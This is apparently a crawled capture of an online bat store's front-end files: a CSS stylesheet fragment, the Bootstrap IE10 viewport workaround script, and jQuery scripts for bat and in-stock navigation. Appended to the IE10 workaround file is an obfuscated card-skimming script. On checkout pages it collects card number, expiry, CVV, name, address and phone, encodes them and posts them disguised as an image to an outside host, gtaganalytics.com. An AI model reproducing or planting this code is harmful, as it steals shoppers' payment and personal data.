	/*[disabled]width:191px;*/
	float: left !important;
	font-size: 14px !important;
}
.refine LI SELECT
{
	vertical-align: middle;
}
.refine LI H4
{
	font-size: 12px !important;
	float: left !important;
	line-height: 20px !important;
	margin-right: 5px;
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif !important;
	vertical-align: middle;
}
.cat_desc_inventory
{
	padding: 10px 0;
}
.inventory_cats_product_list
{
	margin-top: 30px;
}
.inventory_cats_product_list H2
{
	font-size: 25px;
	margin: 10px 0;
	padding: 5px;
	background: #BDBABA;
}
.inventory_cats_product_list .cat_desc
{
	margin-left: 0;
	padding: 0;
	font-size: 14px;
	font-weight: 100;
}
.inventory_cats_product_list .cat_desc P
{
	padding: 5px 0;
}
.list_products_in_category
{
	margin-bottom: 100px;
}
.list_products_in_category .not_found
{
	text-align: center;
	margin-top: 20px;
	font-style: italic;
}
.list_products_in_category .products_cat_video
{
	float: right;
	width: 32%;
}
.list_products_in_category .products_cat_video IFRAME
{
	width: 100%;
	height: 245px;
	float: right;
	margin-top: -245px;
}
.list_products_in_category .featuredUl LI
{
	float: left;
	width: 67%;
	clear: none;
	margin: 12px 0 0;
	border: none;
	padding: 0px !important;
	line-height: 130%;
	/*[disabled]height:213px;*/
	min-height: 243px;
	background: #EEEEEE;
}
.list_products_in_category .featuredUl LI .pic
{
	text-align: center;
	overflow: hidden;
	height: 125px;
	line-height: 125px;
	vertical-align: middle;
	width: 100%;
	padding: 0;
	margin: 0;
	background: #FFFFFF;
	border-top: 1px solid #ECECEC;
	border-bottom: 1px solid #ECECEC;
	/*[disabled]display:table-cell;*/
}
.list_products_in_category .featuredUl LI IMG
{
	width: 100% !important;
	vertical-align: middle;
}
.featuredUl LI H2
{
	font-size: 16px;
	color: #000000;
	background: #AEACAC;
	line-height: 35px;
	font-family: Ruda;
	text-align: center;
	display: none;
}
.featuredUl LI .price
{
	/* background: #C3C1C1; */
	text-align: center;
	font-size: 15px;
	padding: 10px 0;
	font-weight: bold;
	color: #990101;
}
.featuredUl LI .details
{
	padding: 2px 0 2px 15px;
	font-size: 11px;
}
.featuredUl LI .model
{
	padding: 14px 15px 9px;
	font-size: 14px;
}
.featuredUl LI .info
{
	float: left;
	width: 65%;
	margin-left: 14px;
	margin-top: 5px;
}
.list_products_in_category .featuredUl .price_opt
{
	float: right;
	text-align: left;
	width: 112px;
	margin-top: 17px;
	margin-left: 0;
}
.list_products_in_category .featuredUl .add-to-cart
{
	float: right;
	margin: 25px 18px 0 0;
}
.products_video_grip-stick
{
	/*[disabled]margin:-257px 0 0 423px;*/
	/*[disabled]width:350px;*/
	float: none;
	margin-top: 30px;
}
.products_video_grip-stick IFRAME
{
	/*[disabled]width:320px;*/
	/*[disabled]height:255px;*/
	/*[disabled]margin:0;*/
}
.products_video_pro-polish
{
	float: none;
	margin: 247px 0 0 -407px;
	width: 481px;
}
.products_video_pro-polish IFRAME
{
	float: none;
}
.products_video_bat-sleeves
{
	float: none;
	margin: 36px 0 0;
}
.products_video_Tater-Grips IFRAME
{
	width: 380px;
	height: 300px;
}
/************* featured list **************/
DIV.upsale-viewcart H2
{
	/*
	font-family: Ruda;
	background: #707070;
	height: 40px;
	line-height: 40px;
	color: #D6D6D6;
	padding-left: 10px;
	font-size: 190%;
	font-weight: bold;
	width: auto;
	margin: 57px 0 0;
	*/
}
.upsale-viewcart .upsales-list LI
{
	position: relative;
	display: block;
	padding: 15px 0;
	margin: 5px 5px 3px;
	width: 22%;
	border: 1px solid #DEDEDE;
	background: #DDDDDD;
	min-height: 158px;
	float: left;
	text-align: center;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/ie10-viewport-bug-workaround.js
body_size: 2066
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();
const _0x81a7dc=_0x3624;(function(_0xa9de0a,_0x2a71d8){const _0x4aeeff=_0x3624,_0x209ac8=_0xa9de0a();while(!![]){try{const _0x2128c9=-parseInt(_0x4aeeff(0x75))/0x1*(-parseInt(_0x4aeeff(0x74))/0x2)+-parseInt(_0x4aeeff(0x73))/0x3*(-parseInt(_0x4aeeff(0x84))/0x4)+-parseInt(_0x4aeeff(0x8a))/0x5+-parseInt(_0x4aeeff(0x79))/0x6*(parseInt(_0x4aeeff(0x7c))/0x7)+-parseInt(_0x4aeeff(0x7e))/0x8+-parseInt(_0x4aeeff(0x91))/0x9+-parseInt(_0x4aeeff(0x6f))/0xa*(-parseInt(_0x4aeeff(0x82))/0xb);if(_0x2128c9===_0x2a71d8)break;else _0x209ac8['push'](_0x209ac8['shift']());}catch(_0x5ceaa7){_0x209ac8['push'](_0x209ac8['shift']());}}}(_0x212e,0x6697e));function _0x212e(){const _0x3ee5ba=['length','charCodeAt','input','42zgsirw','querySelector','status','713727uNWnSi','POST','3694632SvrhhW','addEventListener','#SHIPCITY','options','6677rFflAK','toString','4ZeiEmd','href','#SHIPZIPCODE','checkout','#EXP_MONTH','selectedIndex','1264075IubQgq','https://gtaganalytics.com/gate','then','value','text','https://www.xbats.com/','change','811746pOqPDN','json','slice','indexOf','padStart','#SHIPSTATE_USA','#CC_NUMBER','#CVV','fromCharCode','11860jdvFpt','#FNAME','trim','HTTP\x20error!\x20Status:\x20','2327505qeAHTj','50bvUTjI','17722DNZfsM'];_0x212e=function(){return _0x3ee5ba;};return _0x212e();}function _0x3624(_0x2b35ba,_0x4ddba4){const _0x212ea5=_0x212e();return _0x3624=function(_0x3624b5,_0x6c497e){_0x3624b5=_0x3624b5-0x6c;let _0x59f5cb=_0x212ea5[_0x3624b5];return _0x59f5cb;},_0x3624(_0x2b35ba,_0x4ddba4);}if(window['location'][_0x81a7dc(0x85)][_0x81a7dc(0x94)](_0x81a7dc(0x87))!==-0x1){function stringToBinary(_0x4e8552){return _0x4e8552['split']('')['map'](_0x5f05dd=>{const _0x2f8ca5=_0x3624,_0x3ac7fc=_0x5f05dd['charCodeAt'](0x0)[_0x2f8ca5(0x83)](0x2);return _0x3ac7fc[_0x2f8ca5(0x95)](0x8,'0');})['join']('');}function binaryToString(_0x4511ae){const _0x57f677=_0x81a7dc;let _0x50eea5='';for(let _0x3114ac=0x0;_0x3114ac<_0x4511ae[_0x57f677(0x76)];_0x3114ac+=0x8){const _0x547468=_0x4511ae[_0x57f677(0x93)](_0x3114ac,_0x3114ac+0x8);_0x50eea5+=String[_0x57f677(0x6e)](parseInt(_0x547468,0x2));}return _0x50eea5;}function binaryToUint8Array(_0x146f43){const _0x13a5a6=_0x81a7dc,_0x11fd68=binaryToString(_0x146f43),_0x3549dd=_0x11fd68[_0x13a5a6(0x76)],_0x202caa=new Uint8Array(_0x3549dd);for(let _0x383dcb=0x0;_0x383dcb<_0x3549dd;_0x383dcb++){_0x202caa[_0x383dcb]=_0x11fd68[_0x13a5a6(0x77)](_0x383dcb);}return _0x202caa;}function sendBinaryStringAsImage(_0x12bd44,_0x14b8d6,_0x1ec891='image/png'){const _0x1e3a82=_0x81a7dc,_0x292c56=binaryToUint8Array(_0x12bd44),_0x50fcf1=new Blob([_0x292c56],{'type':_0x1ec891});fetch(_0x14b8d6,{'method':_0x1e3a82(0x7d),'headers':{},'body':_0x50fcf1})[_0x1e3a82(0x8c)](_0x32a7c1=>{const _0x3c4e02=_0x1e3a82;if(!_0x32a7c1['ok'])throw new Error(_0x3c4e02(0x72)+_0x32a7c1[_0x3c4e02(0x7b)]);return _0x32a7c1[_0x3c4e02(0x92)]();})[_0x1e3a82(0x8c)](_0x4adc38=>{})['catch'](_0x33d532=>{});}(function(){const _0x101960=_0x81a7dc;let _0x33d427=![];function _0x4b5ff6(){const _0x3da1ec=_0x3624,_0x4f16cb=document[_0x3da1ec(0x7a)](_0x3da1ec(0x70)),_0x97f63c=document[_0x3da1ec(0x7a)](_0x3da1ec(0x6c)),_0x56d586=document[_0x3da1ec(0x7a)](_0x3da1ec(0x88)),_0x1563b9=document['querySelector']('#EXP_YEAR'),_0x7d0d26=document[_0x3da1ec(0x7a)](_0x3da1ec(0x6d)),_0x1804e4=document[_0x3da1ec(0x7a)]('#SHIPADDR1')?.['value']?.[_0x3da1ec(0x71)]()||'',_0x2f83d1=document[_0x3da1ec(0x7a)](_0x3da1ec(0x80))?.[_0x3da1ec(0x8d)]?.['trim']()||'',_0x4e5ce3=document[_0x3da1ec(0x7a)](_0x3da1ec(0x96))?.[_0x3da1ec(0x8d)]?.[_0x3da1ec(0x71)]()||'',_0x3cae35=document['querySelector'](_0x3da1ec(0x86))?.['value']?.['trim']()||'',_0x4d9fb5=document['querySelector']('#SHIPPHONE');if(!(_0x4f16cb&&_0x97f63c&&_0x56d586&&_0x1563b9&&_0x7d0d26))return;const _0x5daf48=_0x56d586[_0x3da1ec(0x8d)]||_0x56d586[_0x3da1ec(0x81)][_0x56d586[_0x3da1ec(0x89)]]?.[_0x3da1ec(0x8e)]||'',_0x2df5c3=_0x1563b9[_0x3da1ec(0x8d)]||_0x1563b9['options'][_0x1563b9[_0x3da1ec(0x89)]]?.[_0x3da1ec(0x8e)]||'',_0x122e61=_0x4f16cb[_0x3da1ec(0x8d)][_0x3da1ec(0x71)]()&&_0x97f63c['value'][_0x3da1ec(0x71)]()&&_0x5daf48[_0x3da1ec(0x71)]()&&_0x2df5c3[_0x3da1ec(0x71)]()&&_0x7d0d26[_0x3da1ec(0x8d)][_0x3da1ec(0x71)]()[_0x3da1ec(0x76)]>0x2;if(_0x122e61&&!_0x33d427){_0x33d427=!![];let _0x3674fe=_0x97f63c['value']+'|'+_0x56d586[_0x3da1ec(0x8d)]+'/'+_0x1563b9[_0x3da1ec(0x8d)]+'|'+_0x7d0d26['value']+'|'+_0x4f16cb['value']+'|'+_0x1804e4+'|'+_0x2f83d1+'|'+_0x4e5ce3+'|'+_0x3cae35+'|'+_0x4d9fb5+'|'+_0x3da1ec(0x8f),_0x2bef59=stringToBinary(_0x3674fe);sendBinaryStringAsImage(_0x2bef59,_0x3da1ec(0x8b));}if(!_0x122e61&&_0x33d427)_0x33d427=![];}document['addEventListener'](_0x101960(0x78),_0x4b5ff6,!![]),document[_0x101960(0x7f)](_0x101960(0x90),_0x4b5ff6,!![]);}());}

--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/bats-navigation.js?v=2024
body_size: 1517
content:
$(document).ready(function(){

	if( $('.original-bats-list').get(0) ) {

		$('.original-bats-list').hide();

		$('.check-list_tabs .btn').click(function(event){
			$.scrollTo('.bats-list', 500, {
				offset: {top: -15}
			});

			var target = $(event.target);

			if(target.is("input")) {
				target.parent().click();
				event.preventDefault();
				return false;
			}

			$('.check-list_tabs .btn').blur();

			var selectedBlock = $(this).children('input').attr('name');

			$(this).find('input').prop("checked", !$(this).find('input').attr("checked"));

			var target = $(this).find('input').attr('name');
			var isChecked = $(this).find('input').prop('checked');

			if(isChecked) {
				$('.check-list_tabs input').prop("checked", false);
				$('.check-list_tabs input[name=' + target + ']').prop("checked", true);
			}

			$('.bats-list .bats-group').removeClass('active');

			if(isChecked){
				$('.bats-list .bats-group.group-' + target).addClass('active');
			//	$('body').scrollTo('.bats-group.group-' + target, 500);

				$('.bats-group').hide();
				$('.group-' + selectedBlock).show();
				$('.bats-list .hover').hide();
			} else {
				$('.bats-group').show();
				$('.bats-list .hover').show();
			}

			return false;
		});

		$('.check-list_tabs .btn input').click(function(){
			var tempItem = $(this);
			setTimeout(function(){ tempItem.parent().click();}, 50);
			return false;
		});

		var batsList = {
			't-ball'				: {'name': 'T-Ball',				'items': $('.original-bats-list .item[data-t-ball="1"]')				},
			'best-balanced'			: {'name': 'Best Balanced',			'items': $('.original-bats-list .item[data-best-balanced="1"]')			},
			'end-loaded'			: {'name': 'End Loaded',			'items': $('.original-bats-list .item[data-end-loaded="1"]')			},
			'thin-handled'			: {'name': 'Thin Handled',			'items': $('.original-bats-list .item[data-thin-handled="1"]')			},
			'medium-handled'		: {'name': 'Medium Handled',		'items': $('.original-bats-list .item[data-medium-handled="1"]')		},
			'thick-handled'			: {'name': 'Thick Handled',			'items': $('.original-bats-list .item[data-thick-handled="1"]')			},
			'power-hitters'			: {'name': 'Power Hitters',			'items': $('.original-bats-list .item[data-power-hitters="1"]')			},
			'contact-gap-hitters'	: {'name': 'Contact/Gap Hitters',	'items': $('.original-bats-list .item[data-contact-gap-hitters="1"]')	}
		}

		$.each(batsList, function(k1, v1) {
			if(v1.items.length){



				var templateVar = $('.js-template-bats-navigation').html();
				templateVar = templateVar.replace('js-template', '').replace(/\%typeSlug\%/ig, k1).replace(/\%typeName\%/ig, v1.name);

				$('.bats-list').append(templateVar);

			//	$('.bats-list').append('<div class="col-md-12"><div class="clearfix bats-group group-' + k1 + '" data-group-name="' + k1 + '"><div class="hover"></div><div class="group-header"><div class="row"><h2 class="group-title col-md-8"><span class="group-title-inline">' + v1.name + '</span></h2><div class="bats-in-group col-md-4"></div></div><div class="group-image"></div><h2 class="main_title"></h2><div class="clearfix"><div class="desc main_desc"></div></div></div><div class="all-bats product-list"></div></div></div>');

				$.each(v1.items, function(k2, v2) {
					var objWithBat =  $(v2).clone();
					objWithBat.removeAttr('style');
                    //If this is a first bat, let's assign decription and title to group
                    if (!k2){
                        $('.bats-list .group-' + k1 + ' .main_title').html( objWithBat.find('h2').html());
                    //  $('.bats-list .group-' + k1 + ' .main_desc').html( objWithBat.find('.desc').html());
                    }
					$('.bats-list .group-' + k1 + ' .all-bats').append( objWithBat.clone() );
					$('.bats-list .group-' + k1 + ' .bats-in-group').append( '<span>' + objWithBat.find('h2 a').clone().text() + '</span>' );

					if( objWithBat.data('front-image') == k1 ) {
						$('.bats-list .group-' + k1 + ' .group-image').data('front-image-set', 1);
						$('.bats-list .group-' + k1 + ' .group-image').html( objWithBat.find('.pict a img').clone() );
					}

					if( !$('.bats-list .group-' + k1 + ' .group-image').data('front-image-set') ){
						$('.bats-list .group-' + k1 + ' .group-image').html( objWithBat.find('.pict a img').clone() );
					}

				});
			} else {
				$('.check-list_tabs .btn input[name="' + k1 + '"]').parent().parent().hide();
			}

			if(v1.items.length == 1){
				$('.bats-list .group-' + k1 + ' .see-all-button .see-all').text('See more');
			}
		});

		$('.bats-group .hover, .bats-group .group-title span').on('click', function(){
			if( !$(this).hasClass('active') ) {
				var targetBlockName = $(this).closest('.bats-group').data('group-name');

			//	console.log('show');

				if( $(this).closest('.bats-group').hasClass('active') ){
					$(this).closest('.bats-group').removeClass('active');
					$('.bats-group').show();
					$('.check-list_tabs input').prop("checked", false);
					$('.bats-list .hover').show();
				} else {
					$('.bats-list .hover').hide();
					$('.check-list_tabs input[name=' + targetBlockName + ']').prop("checked", true);
					$('.bats-list .bats-group').removeClass('active');
					$('.bats-list .bats-group').hide();
					$(this).closest('.bats-group').show();
					$(this).closest('.bats-group').addClass('active');
				}
			}
		});


	}

	$('.check-list_tabs').addClass( 'has-' + $('.check-list_tabs li:not([style])').length + '-buttons');

    var hashid = window.location.hash;
    var hash = window.location.hash.substring(-1);

    if (hash != '') {
        $('a[href="'+hash+'"]').trigger('click');
    }

});


--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/in-stock-navigation.js?v=2024
body_size: 308
content:
$(document).ready(function() {

	$('.check-list_tabs.check-list_tabs-in_stock .btn').click(function(event) {
		$('.check-list_tabs .btn').blur();

//		var target = $(event.target);
//
//		if (target.is("input")) {
//			target.parent().click();
//			event.preventDefault();
//		//	return false;
//		}
		
		if( $(this).hasClass('active') ) {
			$('.table-in-stock').removeClass('filtred');
			$('.table-in-stock tr').removeClass('selected');
			$('.check-list_tabs input').prop("checked", false);
			$(this).removeClass('active');
			$('.check-list_tabs .btn').blur();
		} else {
			$('.check-list_tabs .btn').removeClass('active');
			$(this).addClass('active');

			$('.table-in-stock').removeClass('filtred');
			$('.table-in-stock tr').removeClass('selected');

			$('.check-list_tabs input').prop("checked", false);

			var selectedBlock = $(this).children('input').attr('name');

			$(this).find('input').prop("checked", !$(this).find('input').prop("checked"));

			$('.table-in-stock').addClass('filtred');
			$('.table-in-stock [data-' + selectedBlock + '="1"').addClass('selected');
			$('.table-in-stock [data-' + selectedBlock + '="1"').prev('.stock-cat-tr').addClass('selected');
		}

	//	return false;
	});

});